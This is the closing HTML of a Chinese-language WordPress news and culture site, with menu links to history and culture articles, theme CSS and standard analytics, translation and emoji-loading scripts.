href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-30703836"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696cd147135d6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"fc929ee469","post_grid_pagination_nonce":"47026c0244","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"%E5%AE%97%E6%95%99%E8%87%AA%E7%94%B1","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_79481528-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79481528'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_79481528-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/%E5%AE%97%E6%95%99%E8%87%AA%E7%94%B1/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="79481528" defer></script><script type="text/javascript" id="gt_widget_script_30703836-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['30703836'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-30703836","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_30703836-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/%E5%AE%97%E6%95%99%E8%87%AA%E7%94%B1/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="30703836" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>